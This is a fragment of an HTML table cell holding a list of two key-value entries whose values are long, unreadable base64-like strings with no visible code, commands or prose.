						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: 0, &#x27;value&#x27;: &#x27;rWmpirhhYQghWiwo9EEaPtKLOdoUpo+Zc6pozApVjVteKWwddbYCZqeTbA99Avy+RfJtVwC32ggb9V/RJcxExvvXq1YFs/z//6//8gq//hiisisC53dp//W3i/9//iYa384///nssii3i57/5l+/as/22m/89H/eU//8+7//k9/99I/++Bsssiy9Z3IA3oEwIF1//i0//h53s7k++oi/7MseK/+8//oUi/m5a85/++Bii/36q397/sSC5m/99I9/+6p9qCae3/793//l//3ho/QvY7pK/h4C9ABs1/92/h+//BSLs1i5/o/5j/KYs/7yi15/+ri5M/3T3/73i/0T09/8GEw+Q9sss/i/o/7y/B1s/+Io1+hssw3c4E+2s//g/CIo++h//8fssmh/gHsK9CGn//FKK+yU/vMgD5AiC/lC3/2C3/3hi/7677/+qi63i/i9//iUC/1c/qBssiyC8l+//m+29IrT4h9+/j//+hh//ZC2km//jm//5qsssi/33me63E9+/HiosOil98h/wqslo13/7oA/+jmYi1J1+yEisSem17Geh29/w/F97sYaj7qk+7x8Ug5imUwASC7Jt/jgwC/c5/b23iQjireioJe9iK7q3/w0as6B6si6QG+Q7aA4ZK7mgsSa07s9suiseTqw8ACh5eaOG2h+19BYAKekiYJ/wp/iAjn+2fWw4GswA5pMsmCCM/CpsX8gCMaimJTr2/xnrAeJ9Y89g3/1nobK4kg6d0/msQK9zr9JUeFTiubma+dY8/ys7zCbemY0niamL/yb1dg6DL/1P36emusgYG2M8JeQC1oriseHMw61V0+mm6iauw4oZ38eQ5gK8Se58VY/TffiK+I3+92fI23yaMK3Mi61yHqstZ379QGrOmEgkm9ser+Y9hikgsT34Jigc1s89dV9l9piwY/2K2f/s0vig/oaS+U/IU5L/SqsKC/9O6m/I9co/sRc/dk+/eQ99HK8w449/xa77bieA361/EsKw+2ee/QsS+Ks9xSoe/3jlg5/0s5Gr+MTs9Mr+aG9igu++dY+6Y64/gHK5s/Dsn19/0K9qKlEshfi6g9K/hKY9sfv/D/o1+Pii0u//Drjr+2gi/qc+735TimaP3/zIsiI+vZsgeskxR/oUl/8dMs4/lY++v/Xi1s+4Zi1/6Y+7698/gfbZHg8W/cDL0G/SUm/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[base64]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[base64]/EsLO8Yke1I8hiThD+ZrbP210rf4UUq4zB6eBk65wtg0JVsawpweFzDxsYo4i9wd8EkO+TelJ9mUYp93vsqZ+X3X17zq1suwTu9a01FAQjCUFcT3gaN16opJi6Tqtu3w1tchaP9WrV78Xr9swMdGiX/cgeehp+K5vbl5kArCM67b9qE880WUUV6BfCSV+y2sCkmg/F2CU2E7RepyaaRTsQUp1KXYO+yp2nU0WgssdJpkqlG+Bqb1FgsuGYv4K0X3y1cV1hg9twU2pFKobmU0esrmkImFShFnCL8SqLJK5XSTbp9r6tIfYIsZb9qWI8MnZ/tmuoULC1+KmA9RixYif73uLDceh1h5bCVNvZai8RKaWqecG+hV3OYQ38u+EVBGqyIjIHyU3UNcBgBhEjxBwuhChL/YZMj+eQ3dUdQYfE+VicB/2UD5i3x6FAieBg/N9oIGBP+X8NcsZ+4AgKIe04Z/HhQWGY8bzleho+lJqZ5nFM8ZusragWrS9jl2VEsu6MyX4z2Zo5d7I49XBzF7j/PxD+W5nOd2ZrxG7VqPQcqxrsjsfE+eG/ojz9Hau8F3JfE9rwZzpdTendg0lXS0N/[base64]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&#x27;}, {&#x27;key&#x27;: 1, &#x27;value&#x27;: &#x27;31aBg0o2lhIIjs8SvNBM4cVouz3+Sp0g1V+R3xMF3lwCMumgOODdq8WbsNAjch9G0Tcm7GDJDi27qFBkS15WGxA3wnjb2nJT/AXEn9rGo3zf5i6F0rwuQ7ad98Yh/Na529LKVwUa/QS/IxmFG+uksa9CNDL32gzFgbhoiCx+iaIZl6qVs6bJeiTX7wGfB8O8sVS+jkbQUTH8aeGsTh4egY/TTJX43x8JTQGHh8m62KsPQw95Ek6vDKLn9fDbBoj3CkCAH19AhWsjK7fMKnUo6YqSQ85AQYPOadlRkqE5mIDUnc7Dn/px5luaSu9VZqJ+fUmf+vU7SkgYldmh+sN+PAhgUFagJAWKbi6KiR3hSerQE/OCyx5GTA01csgLNiT2hsaoLyBnC3UIvqwm0K55nC5rJuLNs+6Cw7KNq6waoLWzqez/w70P9hoFiY9RiIQFz/mBVqi3rBK0ol/atmY8RlJZU8CoUgGJmRdIzr5Jjc/eVy3lUTBG26YqPmyfzArL558i7A3fwxQ23RhZ+dKrVqTGUTrMa+HGBkFF38xp857xZ8yKlSKvaRDBbuU6AGoqdPYzVskpQy1FbZnt8GoRGYL5b/bumlLeun9b6+sCOfrq5GorJYVl/fTeZs4ZyHlNce642Xs6mgAtKqMaB0komrLBLurHy7QtsbXh5iSs7z+LTBDSqXcckzmsIrO+GRKSgl8grjhO7BUtYL5EahWB7YpsShvssOAhs/UYP1LzgMsuuyolC5VUGryZochmDX/bPAhHifRhpVpt5WLtvqx+s7xKJVyW/zf6asbSTzjl4sx/wS8uUtwCHV0c5uIwMcFLoNmiK4R+pyMYlzoAO9HCkd6HKvbklwVI3G3aIawQRpOyogomdkyYvapKmTA+pnOtCGJz7mdunG8fuMsjJ54M0wMf8Uw